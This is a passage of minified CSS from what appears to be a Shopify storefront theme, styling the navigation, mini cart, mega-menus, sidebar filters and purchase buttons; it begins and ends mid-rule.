0 auto}.dropdown,.main-nav{clear:both;transition:all .3s linear;animation:fadeIn .3s linear none}.dropdown,.main-nav{background:rgba(255,255,255,.9)}.feature_image .dropdown,.feature_image .main-nav{background:0 0}.is-active .sticky_nav{bottom:0;overflow-y:scroll;overflow-x:hidden}.sticky_nav{position:fixed;width:100%;z-index:35;top:0;left:0;padding:0;transform:translateY(-100%);transition:all .3s ease-in-out}.sticky_nav .main-nav{flex-wrap:nowrap;padding:0 0 0 20px}.sticky_nav .nav--left{padding-left:20px}.sticky_nav .nav--combined ul.menu{padding:0 20px}.sticky_nav ul.menu{font-size:14px;padding-bottom:0!important}.sticky_nav .header__logo{padding:12px 0}.sticky_nav .menu-position--block.search-enabled--true .nav.nav--center{padding-left:0}.sticky_nav .menu-position--block .header__logo{margin-right:20px;padding-left:0;padding-right:0}.sticky_nav .menu-position--inline.logo-position--center.search-enabled--false .nav--right{width:calc(45% - 70px)}.sticky_nav .menu-position--inline.logo-position--center .nav--right{width:calc(45% - 130px)}.sticky_nav .header__logo span{color:#000}.sticky_nav .search-container{max-width:60px;padding:12px 0}.sticky_nav .search-container a{padding:0 20px;color:#000}.sticky_nav .mini_cart{font-size:18px;padding:12px;align-items:center}.sticky_nav .mini_cart:before{margin:0}.sticky_nav .mini_cart .cart_count{margin:0;padding:0 0 0 8px}.sticky_nav--stick{opacity:1;transform:translateY(0)}@media only screen and (max-width:798px){.sticky_nav--stick{display:none}}.sticky_nav--unstick{opacity:0;transition:opacity 0s}.main-nav{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:10px 20px;position:relative}.main-nav .nav{display:flex;justify-content:space-between;flex:1 1 auto;position:relative}.main-nav .nav--combined .menu li:last-child,.main-nav .nav--right .menu li:last-child{padding-right:0}.menu{flex:1 1 auto;display:block;border:none;padding:0;margin:0}.menu li{margin:0;border:0;display:inline-block}.menu-position--inline{flex-wrap:nowrap}.menu-position--inline .header__logo{width:100%}.menu-position--block.search-enabled--true .nav.nav--center{padding-left:200px}.menu-position--block .header__logo{width:100%;max-width:none}.header__logo{width:auto;line-height:1;margin-left:20px;margin-right:20px}.header__logo a{display:inline-block}.header__logo img,.header__logo span.header__logo-text{width:100%;display:inline-block;color:#000}.logo-alignment--left.menu-position--block .header__logo{padding-right:0;padding-left:0}.logo-alignment--center .header__logo{text-align:center}.logo-position--left .header__logo{padding-right:20px;margin-right:0;margin-left:0}.logo-position--center.menu-position--block .header__logo{margin:0}.logo-position--center.search-enabled--true .nav--right{width:calc(45% - 220px)}.logo-position--center .nav{width:45%}.cart-container .mini_cart{display:flex;justify-content:center;width:70px;max-width:70px;white-space:nowrap}@media only screen and (max-width:480px){.cart-container .mini_cart{width:50px;max-width:50px}}.search-container{width:100%;max-width:200px;padding-left:20px}.search-container .search-link{display:none}.search-container input{z-index:29}.nav ul li a.sub-menu{padding:10px 4px 10px 4px;z-index:1001}.nav ul li:hover a.sub-menu{color:#000}#header span.menu_title,.menu a,.menu a span,.menu a:active,.menu a:visited,.mini_cart span,select.currencies{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:none;color:#000;padding-top:12px;padding-bottom:12px;position:relative;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-tap-highlight-color:transparent;outline:0}@media only screen and (max-width:798px){#header span.menu_title,.menu a,.menu a span,.menu a:active,.menu a:visited,.mini_cart span,select.currencies{font-size:12px}}.feature_image .main-nav a,.feature_image .main-nav a span:not(.header__logo-text){color:#fff}#header span.menu_title,.menu a span,.mini_cart span,select.currencies{padding-left:5px;padding-right:5px}#header span.menu_title{cursor:pointer;height:40px;line-height:20px;margin-top:-2px}.menu li{position:relative;vertical-align:top;padding-right:10px}.shopify-currency-form{margin-bottom:0}select.currencies{height:40px;min-height:40px;padding-top:0;padding-bottom:0;cursor:pointer;background-image:url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/select.png?v=16344380165374518789)}@media only screen and (max-width:798px){select.currencies{font-size:16px}}#mobile_menu select.currencies{padding-left:0}.feature_image .header .menu a,.feature_image .header .menu a span,.feature_image .header .menu a:visited{color:#fff}.feature_image .header .menu a.active,.feature_image .header .menu a:focus,.feature_image .header .menu a[href]:hover,.header_bar a.active,.menu a.active,.menu a.active span{color:#9d8661}.menu a[href]:hover span,.menu li a:focus,.menu li a[href]:hover{color:#9d8661}.menu a.dropdown_link,.menu a.top_link{border-bottom:solid 1px transparent}.menu a.active_link,.menu a.dropdown_link:hover,.menu a.top_link:hover{border-bottom:solid 1px #9d8661}.feature_image a.top_link:hover{border-bottom:solid 1px #9d8661}.menu a span{display:inline;vertical-align:top}.feature_image .header .top-bar .menu a,.feature_image .header .top-bar .menu a span,.top-bar a,.top-bar a span,.top-bar a:active,.top-bar a:visited,.top-bar select.currencies,a.mini_cart,a.mini_cart span{color:#000;font-size:12px;letter-spacing:1px}.feature_image .header .top_bar .menu a:hover,.feature_image .header .top_bar .menu a:hover span,.top-bar .currencies:hover,.top-bar a:active span,.top-bar li a:active,.top-bar li a:hover,.top-bar li a:hover span,.top-bar li a[href]:hover,.top-bar li a[href]:hover span{color:#9d8661}.top-bar li{padding-left:10px;padding-right:10px}.top-bar .menu a,.top-bar .social_icons a{height:40px;line-height:40px;padding:0}.mini_cart,.nav a.mini_cart{float:right;text-align:center;cursor:pointer;background-color:#e6e6e6;padding-left:5px;padding-right:5px;margin-left:5px;z-index:2001}@media only screen and (min-width:799px){.mini_cart,.nav a.mini_cart{padding-left:15px;padding-right:15px}}@media only screen and (max-width:798px){.mini_cart,.nav a.mini_cart{right:0}}.cart-container li.mini-cart__item{display:flex;justify-content:space-between}.top-bar a.mini_cart span{padding-top:0;padding-bottom:0;line-height:40px}.cart_content a.tos_icon,a.tos_icon{font-size:13px;color:#8b6a1b}.cart_content a.tos_icon:visited,a.tos_icon:visited{color:#8b6a1b}.cart_content a.tos_icon:hover,a.tos_icon:hover{color:#9d8661}.cart_content__continue-shopping{display:none}.no-touchevents a.cart_content__continue-shopping.secondary_button{display:none}.no-touchevents a.cart_content__continue-shopping.secondary_button,.touchevents a.cart_content__continue-shopping.secondary_button{display:none}@media only screen and (max-width:798px){.no-touchevents a.cart_content__continue-shopping.secondary_button,.touchevents a.cart_content__continue-shopping.secondary_button{display:block;border-top:0;margin:0 auto;padding-top:0;padding-bottom:10px;margin-bottom:10px;position:static;font-size:inherit;letter-spacing:inherit}}.mini_cart span{display:inline-block}.cart-container .cart_content{display:none}.cart-container.active_link .cart_content{display:block;overflow-y:auto;max-height:calc(90vh - 100px)}.cart-container.active_link .cart_content::-webkit-scrollbar{-webkit-appearance:none;appearance:none;width:7px}.cart-container.active_link .cart_content::-webkit-scrollbar-thumb{border-radius:0;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.5)}html.touchevents .cart .cart-container{pointer-events:none}#cart_form{width:100%}#cart_form p.modal_price{margin-bottom:0;padding-bottom:0}#cart_form .product-quantity-box{margin:15px 0;width:130px}.cart_content .product-quantity-box{margin:15px 0 0;width:130px}#cart_form .product-minus.is-disabled,#cart_form .product-plus.is-disabled,.cart_content .product-minus.is-disabled,.cart_content .product-plus.is-disabled{pointer-events:none}#cart_form .product-quantity-box .quantity,.cart_content .product-quantity-box .quantity{padding:0 5px;width:30%;min-height:30px;height:30px}#cart_form .product-quantity-box .product-plus,.cart_content .product-quantity-box .product-plus{font-size:15px;line-height:30px;height:30px;padding-right:2px;width:25%}#cart_form .product-quantity-box .product-minus,.cart_content .product-quantity-box .product-minus{font-size:15px;line-height:30px;height:30px;padding-right:2px;width:25%}#cart_form .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-plus,.nav .product-quantity-box .product-minus,.nav .product-quantity-box .product-plus{padding-right:0}#cart_form .icon-minus,#cart_form .icon-plus{position:relative;left:1px}.product-quantity-box .product-plus{border-top-right-radius:50%;border-bottom-right-radius:50%}.product-quantity-box .product-minus{border-top-left-radius:50%;border-bottom-left-radius:50%}.cart-container.active_link .mini_cart,.cart-container.active_link .mini_cart span{background-color:#fff;color:#333!important}.cart_content{top:40px;right:0;position:absolute;z-index:2000;background-color:#fff;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:none;color:#333;border:1px solid #ccc;border-top:0;border-right:0;width:100%;max-width:320px}@media only screen and (min-width:799px){.cart_content{max-width:420px}}div.cart_content form{margin:15px 0 0 0;padding:0}.cart__item.animated,.mini-cart__item.animated{animation-duration:.7s}.mini-cart__item--image{width:40%}.cart_content li.mini-cart__item{position:relative}.cart_content li.mini-cart__item a.cart__remove-btn{position:absolute;top:0;right:0}.cart_content li.mini-cart__item a.cart__remove-btn:active{position:absolute}.cart_content li.mini-cart__item a.cart__remove-btn span{color:#333}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon{margin-left:0}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before{font-size:25px}#header .top-bar a span.remove-icon{color:#333}#header li.mini-cart__item a.cart__remove-btn{top:0}.cart_content .mini-cart__item--content{display:flex;flex-direction:column;flex:1;flex-wrap:wrap;position:relative}.cart_content .mini-cart__item--content .mini-cart__item__title{display:flex;flex-direction:column;padding-right:20px}.cart_content .mini-cart__item--content .price{padding-top:10px;line-height:1;text-align:left}.cart__item{display:flex;align-items:center;margin:10px 0;padding:10px 0;position:relative;border-bottom:1px solid #ccc}.cart__item .cart__item--image{margin-left:0}@media only screen and (max-width:798px){.cart__item .cart__item--image{max-width:33.333%}.cart__item .cart__item--content{margin-left:20px}.cart__item .cart__item_--title{margin-right:20px}}.cart__item .cart__item--title{margin-right:15%}.cart__item .cart__item--discount,.cart__item .cart__item--discount .label{color:#c57e7e;margin-top:15px}.cart_discounts{display:flex;align-items:flex-start;line-height:1}.cart_discounts .cart_discounts--title{width:60%;margin-right:20px}.cart_discounts .cart_discounts--price{width:calc(40% - 20px);text-align:right}.cart__remove-btn{display:flex;cursor:pointer;position:absolute;right:0;top:10px}.cart__remove-btn span.remove-icon,.cart__remove-btn span.remove-text{color:#333}.cart__remove-btn:active span,.cart__remove-btn:hover span{color:#9d8661}@media only screen and (max-width:1024px){.cart__remove-btn .remove-text{display:none}}.cart__remove-btn .remove-icon{margin-left:5px}.cart__remove-btn .remove-icon:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:1em;display:block;content:"×"}.cart .cart_subtotal{font-weight:700;font-size:larger}.cart_content .cart_subtotal{text-align:left;font-weight:700}.cart_content a,.cart_content a .price,.cart_content a .price span,.cart_content a:hover,.cart_content a:visited{color:#333!important}.cart_content a .price span{padding-left:5px}.cart_content ul{list-style:none;margin:0;padding:15px 20px}.cart_content ul li{padding-left:0;padding-right:0}.cart_content ul li:empty{margin-bottom:0}.cart_content ul li .cart_discounts--title{text-align:left}.cart_content ul li{list-style:none;clear:both}.cart_content .action_button{width:100%}.mini_cart,.top-bar [class*=" icon-"]:before,.top-bar [class^=icon-]:before{font-size:15px;margin-right:0;vertical-align:middle}#customer_login,#customer_login_guest{display:inline}@media only screen and (max-width:480px){#customer_login,#customer_login_guest{display:block}}input[type=button].guest_button,input[type=submit].guest_button{color:#8b6a1b;box-shadow:none;background:0 0;border:0;padding:0;text-align:left}input[type=button].guest_button:hover,input[type=submit].guest_button:hover{background:0 0;border:0;color:#9d8661}@media only screen and (min-width:799px){input[type=button].guest_button,input[type=submit].guest_button{text-align:center}}.menu ul li .mini_cart span{padding-left:5px;top:-1px}.dropdown_container{clear:both;width:100%;display:none;position:absolute;bottom:0;left:0}@media only screen and (max-width:798px){.dropdown_container{position:relative;bottom:initial}}.dropdown_container img{max-width:100%}.dropdown{position:absolute;width:100%;z-index:1000}.dropdown_content{display:table;width:100%;margin:0 auto}.dropdown_container.mega-menu .dropdown_content{display:flex;flex-direction:row;width:100%;margin:0 auto}.mega-menu__image-caption-link,.mega-menu__richtext{padding:0 5px}.mega-menu__richtext a,.mega-menu__richtext a:active,.mega-menu__richtext a:hover{display:inline-block;text-transform:none}.mega-menu__image-caption-link{text-align:center;margin-bottom:10px}.mega-menu__image-caption-link a,.mega-menu__image-caption-link a:active,.mega-menu__image-caption-link a:hover,.mega-menu__image-caption-link a:visited{text-transform:none;display:block}.mega-menu__image-caption,.mobile-mega-menu__image-caption{margin:10px 0}.dropdown_content a p,.mobile-mega-menu a p{padding:0}.dropdown_content p,.mobile-mega-menu p{font-family:Dosis,sans-serif;font-size:14px;font-style:normal;color:#000;padding-top:12px;padding-bottom:12px;position:relative;display:block;text-rendering:optimizeLegibility;-webkit-tap-highlight-color:transparent;outline:0;margin-bottom:0}.dropdown_content a,.dropdown_content a:active,.dropdown_content a:hover,.dropdown_content p{font-size:14px;letter-spacing:1px}.dropdown_column__menu+.dropdown_column__menu{margin-top:10px}.dropdown_narrow{width:60%}.dropdown_column{display:table-cell;padding:15px 20px 30px 20px;width:16.666%;vertical-align:top}.dropdown_column img{max-width:100%}.dropdown_column ul{margin:0;padding:0}.dropdown_column ul.dropdown_title{border-bottom:solid 1px #000;padding-bottom:10px}.dropdown_column ul.dropdown_item{text-align:center}.dropdown_container.mega-menu .dropdown_column{display:inline-block;padding:15px 20px 30px 20px;flex:1 0 16.666%;flex-wrap:wrap;vertical-align:top}.dropdown_column li{display:block}.dropdown_column li a,.dropdown_column li a:active,.dropdown_column li a:hover{padding-bottom:0;text-transform:none}.dropdown_row{display:table-row}select.currencies{border:0!important;background-color:transparent;margin-bottom:0!important;min-width:65px;outline:0;background-position:96.5% 55%;background-size:18px 12px;text-shadow:none!important;box-shadow:none!important;text-indent:.01px;text-overflow:"";-webkit-appearance:none;appearance:none}select.currencies:active{border:0;outline:0;text-shadow:0;box-shadow:0}select.currencies option{color:#000}select.currencies option{background:rgba(255,255,255,.9)}.menu li.currencies{padding:0}.container div.collection_nav{margin-bottom:1.5em}.collection_menu,.collection_menu li{display:inline;list-style:none;border:none;position:relative;top:-3px;margin:0}.collection_menu li{padding-left:25px}.sidebar-wrap{border-right:1px solid #ccc;margin-left:10px;margin-right:10px;padding-right:20px}@media only screen and (max-width:798px){.sidebar-wrap{border:none;padding-right:0}}.sidebar-wrap h4,.sidebar-wrap h4.toggle{margin:0;padding:0}@media only screen and (max-width:798px){.sidebar-wrap h4.toggle{margin:10px 0}}.sidebar a,.sidebar a:visited{color:#363636}.sidebar a:active,.sidebar a:hover{color:#9d8661}.sidebar .meta{margin-left:2px}.sidebar .spr-badge{color:#333}.sidebar .recently-viewed-list .brand{color:#333}.toggle-all--true h4.toggle{cursor:pointer;pointer-events:all}.toggle-all--true .toggle span{display:block}.toggle-all--true .toggle_list{display:none}.content_block.toggle_list a{display:inline;position:static;padding-left:0;margin-left:0;border-left:none;color:#8b6a1b}.content_block.toggle_list a:hover{border-left:none;color:#9d8661}.toggle_list{margin:0;padding:10px 0 15px 0}.toggle_list a{display:inline-block;position:relative;margin-left:0;max-width:80%;border-left:solid 2px transparent;transition:border .2s ease-out}.toggle_list a.active,.toggle_list a.active--default{padding-left:8px;border-left:solid 2px #b8c6c6}ul.toggle_list li ul{display:none}ul.toggle_list li ul.active{display:block}.sidebar .toggle_list a.active{border-left:solid 9px #9d8661}.toggle_list li{list-style:none;line-height:1.4em;padding:8px 0 8px 0}.toggle_list .meta span{line-height:2.5}.sidebar_text{margin-bottom:12px;padding-top:10px}.sidebar__content{border-left:solid 1px #ccc;padding-left:20px}.sidebar__content .toggle_list li{line-height:1.2}.sidebar .newsletter{margin-bottom:20px}.sidebar .newsletter form{width:100%}.sidebar li ul{margin:8px 0 0 15px}.sidebar .toggle_list li ul{padding-left:0}.sidebar ul li{margin-bottom:0}.sidebar input.contact_email[type=email],.sidebar input.sign_up[type=submit]{width:100%!important;margin-left:0}.blog_search{position:relative}.sidebar-block{margin-bottom:15px;border-bottom:1px solid #ccc}.sidebar-block:last-child{border-bottom:none}.sidebar-block:empty{border-bottom:none}.sidebar-block:blank{border-bottom:none}.sidebar-block:first-child h4.toggle{padding-top:0}.sidebar-block h4.toggle{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;padding:15px 0;line-height:1.5}.sidebar .filter-active-tag{position:relative}.color-filter--true label{display:flex;align-items:center}.sidebar__collection-filter a,.sidebar__collection-filter label{cursor:pointer}.sidebar__collection-filter label{text-transform:none;font-weight:400;font-size:inherit}.sidebar__collection-filter label:hover{color:#9d8661}.sidebar__collection-filter input[type=checkbox]{display:none}.sidebar__collection-filter input.styled-checkbox[type=checkbox]{-webkit-appearance:none;appearance:none;box-sizing:border-box;width:20px;height:20px;display:inline-block;cursor:pointer;position:relative;vertical-align:top;background-size:cover;margin-right:15px}.sidebar__collection-filter input.styled-checkbox[type=checkbox]{border-radius:50%}.sidebar__collection-filter button.clear-active-filter,.sidebar__collection-filter button.clear-active-filter:active{color:#8b6a1b;background-color:transparent;border:none;outline:0;box-shadow:0;font-family:inherit;letter-spacing:0;text-transform:none;position:absolute;transform:translateY(-50%);top:0;right:0;left:auto;padding:2px 4px;line-height:1.2;display:block;height:auto;min-height:auto}.sidebar__collection-filter button.clear-active-filter:hover{color:#9d8661}.sidebar__collection-filter .x-icon{position:relative;display:inline-block;overflow:visible;width:15px;height:15px;margin:0 2px 0 0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;font-style:normal;color:#95979c;border:0;outline:0;background:0 0;vertical-align:middle;top:-1px}.sidebar__collection-filter .x-icon:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:15px;position:absolute;top:0;left:0;display:block;width:15px;content:"×";text-align:center}::-webkit-input-placeholder{color:#888}:-moz-placeholder{color:#888}::-moz-placeholder{color:#888}:-ms-input-placeholder{color:#888}.featured_collections.sub-collection{margin-bottom:10px}.featured_collections.sub-collection .thumbnail{margin-bottom:10px}@media only screen and (max-width:798px){.featured_collections.sub-collection .thumbnail{width:100%}}.sub-collection--2 .thumbnail{width:calc(50% - 20px)}.sub-collection--2 .thumbnail:nth-child(2n+1){clear:both}.sub-collection--3 .thumbnail{width:calc(33.33333% - 20px)}.sub-collection--3 .thumbnail:nth-child(3n+1){clear:both}.sub-collection--4 .thumbnail{width:calc(25% - 20px)}.sub-collection--4 .thumbnail:nth-child(4n+1){clear:both}.list-collections-wrapper img[src*="/no-image"]~.thumbnail-overlay{opacity:1!important}.list-collections-wrapper img[src*="/no-image"]~.thumbnail-overlay .collection-details{opacity:1;transform:none}@media only screen and (max-width:798px){.list-collections-wrapper img[src*="/no-image"]~.collection-info__caption{display:block;position:absolute;top:0;left:0;bottom:0;right:0}}.list-collections-wrapper .img{width:100%}.list-collections-wrapper .collection-info__caption{margin-top:20px}.list-collections-wrapper .collection-info__caption{display:block}@media only screen and (max-width:798px){.list-collections-wrapper .collection-info__caption{display:block;position:static}}.blog-header{margin-bottom:5px}@media only screen and (max-width:798px){.blog-header .blog-title{width:100%;margin-bottom:0}}.article .icon-slash{padding-right:5px}.section_select{padding:0;text-align:right}.section_select .blog_filter,.section_select .sort_by,.section_select .tag_filter{color:#333;display:inline-block;border:none;padding-right:30px;background-position:100% 50%;background-color:#f1f1f1;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:none;width:auto;margin-bottom:0;max-width:80%}@media only screen and (max-width:798px){.section_select .blog_filter,.section_select .sort_by,.section_select .tag_filter{width:100%;max-width:100%;font-size:16px;padding-left:0}}div.breadcrumb-collection{margin:20px 0}div.breadcrumb-collection.breadcrumb-collection--product{margin:0}@media only screen and (max-width:798px){div.breadcrumb-collection{text-align:center}}.article-pagination,.breadcrumb_text{margin-top:0;text-transform:uppercase;font-size:12px;margin-bottom:0}@media only screen and (max-width:798px){.article-pagination,.breadcrumb_text{margin-top:0}}.article-pagination .breadcrumb-divider,.breadcrumb_text .breadcrumb-divider{color:#8b6a1b;margin:0 5px}.breadcrumb_link:hover span{color:#9d8661}.breadcrumb{font-size:15px}@media only screen and (max-width:798px){.breadcrumb{margin-bottom:20px}}#target img,.article img,.cart_image img,.column img,.columns img,.footer img,.logo img,.page img,.product_image_col img,.product_row img,.section img,.sidebar img,.thumbnail img{max-width:100%;height:auto}.image-crop--left .image-element__wrap,.image-crop--left img{object-fit:cover;object-position:left;height:100%!important}.image-crop--right .image-element__wrap,.image-crop--right img{object-fit:cover;object-position:right;height:100%!important}.image-crop--center .image-element__wrap,.image-crop--center img{object-fit:cover;height:100%!important}.zoom-container{display:block}.placeholder-svg{fill:rgba(51,51,51,0.9);background-color:rgba(51,51,51,.5);width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box;display:block}.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video{height:500px}@media only screen and (max-width:798px){.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video{height:350px}}@media only screen and (max-width:480px){.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video{height:250px}}.shopify-section--featured-promotions .feature-section:nth-child(even) .placeholder-svg--promotions{background-color:rgba(51,51,51,.6)}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions{background-color:rgba(51,51,51,.6);fill:rgba(51,51,51,0.9)}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n+1) .placeholder-svg--slideshow{background-color:rgba(51,51,51,.6)}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow{background-color:rgba(51,51,51,.8)}.video-wrapper{position:relative;background-color:#f1f1f1}.video-wrapper .video__overlay{position:absolute;top:0;right:0;left:0;bottom:0;margin-left:auto;margin-right:auto;z-index:1;pointer-events:none}.video-wrapper.darken-video--true .video__overlay{background:rgba(0,0,0,.3)}.video-wrapper .plyr--video.plyr--paused .plyr__video-embed iframe{z-index:5}.video-wrapper .plyr--full-ui.plyr--video .plyr__control--overlaid{display:none}.video-wrapper.play-button-icon--visible .plyr--paused .plyr__control--overlaid{display:block;opacity:1}.video-wrapper video{display:block;width:100%;height:auto}.video-wrapper .video__text-container{position:absolute;top:50%;transform:translate(0,-50%);width:100%;margin:auto;z-index:2;pointer-events:none}@media only screen and (max-width:798px){.video-wrapper .video__text-container.text-below-image--true{position:static;top:auto;transform:none}}.video-wrapper .video__text{height:100%;text-align:center;display:flex;flex-direction:column;justify-content:center}.video-wrapper .video__text-wrapper{margin:0;padding:30px;text-shadow:0 0 1px rgba(0,0,0,.05),0 1px 2px rgba(0,0,0,.3)}@media only screen and (max-width:798px){.video-wrapper{display:flex;flex-direction:column}}.action_button,.button,a.action_button,a.button,button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded,input.action_button[type=button],input.action_button[type=submit],input[type=button],input[type=reset],input[type=submit]{background:#9c715e;color:#fff;border:1px solid #9c715e;padding:0 20px;text-align:center;cursor:pointer;min-height:44px;height:40px;line-height:1.2;vertical-align:top;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:uppercase;letter-spacing:1px;display:inline-flex;align-items:center;justify-content:center;transition:all .2s linear;-webkit-appearance:none;appearance:none}.action_button,.button,a.action_button,a.button,button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded,input.action_button[type=button],input.action_button[type=submit],input[type=button],input[type=reset],input[type=submit]{border-radius:100px}.ie .action_button,.ie .button,.ie a.action_button,.ie a.button,.ie button,.ie input.action_button[type=button],.ie input.action_button[type=submit],.ie input[type=button],.ie input[type=reset],.ie input[type=submit]{line-height:40px}.action_button:hover,a.button:hover,button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover,input.action_button[type=button]:hover,input.action_button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#b79586;border:1px solid #b79586}.action_button:active,a.button:active,button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active,button:active,input.action_button[type=button]:active,input.action_button[type=submit]:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);outline:0}.add_to_cart,.product_form input.add_to_cart{width:100%;margin-bottom:0}button.action_button,input.action_button[type=button],input.action_button[type=submit],input[type=button],input[type=reset],input[type=submit]{display:inline-block}button.action_button,input.action_button[type=button],input.action_button[type=submit],input[type=button],input[type=reset],input[type=submit]{border-radius:100px}button.add_to_cart{position:relative}button.add_to_cart .text{display:block;width:100%;animation-duration:.5s}button.add_to_cart .fadeInDown.text{animation-duration:.8s}button .checkmark{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}button .checkmark path{stroke-dasharray:19.79 19.79;stroke-dashoffset:19.79;stroke:#ffffff;opacity:0}button .checkmark.checkmark-active path{animation:drawCheckmark .5s linear alternate forwards}@keyframes drawCheckmark{from{stroke-dashoffset:19.79;opacity:1}to{stroke-dashoffset:0;opacity:1}}.ie button .checkmark path{stroke-dashoffset:0;opacity:0}.ie button .checkmark.checkmark-active path{animation:fadeCheckmark .5s linear alternate forwards}@keyframes fadeCheckmark{from{opacity:0}to{opacity:1}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){button .checkmark path{stroke-dashoffset:0;opacity:0}button .checkmark.checkmark-active path{animation:fadeCheckmark .5s linear alternate forwards}@keyframes fadeCheckmark{from{opacity:0}to{opacity:1}}}label.tos_label{display:inline;font-weight:400;text-transform:none;cursor:pointer;padding-left:5px}.tos{text-align:center;margin:15px 20px 15px 0}.cart_text{text-align:center}.disabled{pointer-events:none}.add_to_cart span.icon-lock{margin-right:10px;font-size:larger}.add_to_cart span.icon-lock:before{margin:0}.shopify-product-form{margin-bottom:0}.add_to_cart.action_button{min-height:44px;margin-bottom:0;height:100%}.shopify-section--cart-template .add_to_cart.action_button{height:auto}.shopify-payment-button{position:relative;height:44px}.shopify-payment-button div{height:100%}.shopify-payment-button button{line-height:1.2;padding-top:11px;padding-bottom:11px;margin-bottom:0}button.shopify-payment-button__button.shopify-payment-button__button--unbranded{height:100%}div.shopify-payment-button__button{border-radius:100px;max-height:44px}.shopify-payment-button__button--branded,.shopify-payment-button__button--unbranded{overflow:hidden;min-height:44px}button.shopify-payment-button__more-options{color:#333;box-shadow:none;text-transform:none;font-size:.8rem;letter-spacing:0;padding:16px 0 28px;max-width:80%;margin:0 auto;position:absolute;top:100%;left:50%;font-weight:400;font-family:Dosis,sans-serif;font-style:normal;transform:translateX(-50%)}button.shopify-payment-button__more-options:hover{background-color:transparent;border:none}.purchase-details{display:flex;align-items:center;flex-wrap:wrap}.product_section .smart-payment-button--true.product_form{max-width:100%}.smart-payment-button--true .purchase-details{padding-bottom:50px}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded{padding-bottom:30px}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options{top:70%}.smart-payment-button--true button .checkmark path{stroke:#9c715e}.smart-payment-button--false .purchase-details{align-items:flex-end}.smart-payment-button--false{margin-bottom:20px}.product-quantity-box.purchase-details__quantity{margin-right:5px;width:calc(50% - 12px)}@media only screen and (max-width:480px){.product-quantity-box.purchase-details__quantity{width:100%}}.product-quantity-box.purchase-details__quantity input.quantity{padding-top:11px;padding-bottom:11px;line-height:1.4;min-height:44px;margin-bottom:0;width:calc(100% - 88px)}.smart-payment-button--true .product-quantity-box.purchase-details__quantity{width:calc(50% - 6px)}@media only screen and (max-width:798px){.smart-payment-button--true .product-quantity-box.purchase-details__quantity{width:100%;margin-right:0}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity{width:calc(100% - 88px)}}p.checkout_button{margin-bottom:0}.purchase-details__buttons{display:flex;flex:1 0 calc(50% - 12px);flex-wrap:wrap;margin-left:6px}@media only screen and (max-width:798px){.purchase-details__buttons{margin-top:20px;margin-left:12px;flex:1 0 calc(50% - 12px)}}@media only screen and (max-width:480px){.purchase-details__buttons{margin-top:12px;margin-left:0;flex:1 0 100%}}.purchase-details__buttons .shopify-payment-button{flex:1 0 100%;margin-bottom:0;max-width:100%}@media only screen and (min-width:1401px){.purchase-details__buttons .shopify-payment-button{flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}.purchase-details__buttons .action_button.action_button--secondary{background-color:transparent;border:1px solid #9c715e;color:#9c715e;box-shadow:none;line-height:1.2;padding:10px 0;min-height:44px;height:100%;flex:1 0 100%;margin:0;max-width:100%}@media only screen and (min-width:1401px){.purchase-details__buttons .action_button.action_button--secondary{flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media only screen and (max-width:798px){.purchase-details__buttons .action_button.action_button--secondary{margin-bottom:10px}}@media only screen and (min-width:799px){.purchase-details__buttons .action_button.action_button--secondary:hover{background-color:#9c715e;color:#fff}}.purchase-details__buttons .action_button.action_button--secondary:focus{background-color:#9c715e;color:#fff}.purchase-details__buttons.purchase-details__spb--true{flex:1 0 100%;margin-top:10px;margin-left:0}@media only screen and (max-width:798px){.purchase-details__buttons.purchase-details__spb--true{margin-left:0;margin-bottom:0}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary{flex:1 0 50%;max-width:calc(50% - 6px)}@media only screen and (max-width:798px){.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary{flex:1 0 100%;margin-right:0;margin-top:0;margin-bottom:10px;max-width:100%}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button{margin-left:6px;max-width:calc(50% - 6px);height:inherit}@media only screen and (max-width:798px){.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button{margin-left:0;margin-top:0;margin-bottom:10px;max-width:100%}}.purchase-details__buttons.product-is-unavailable .add_to_cart,.purchase-details__buttons.product-is-unavailable .shopify-payment-button{opacity:.5;pointer-events:none}.purchase-details__buttons.product-is-unavailable .add_to_cart{padding:10px 5px}@media only screen and (max-width:1024px){.sidebar--true 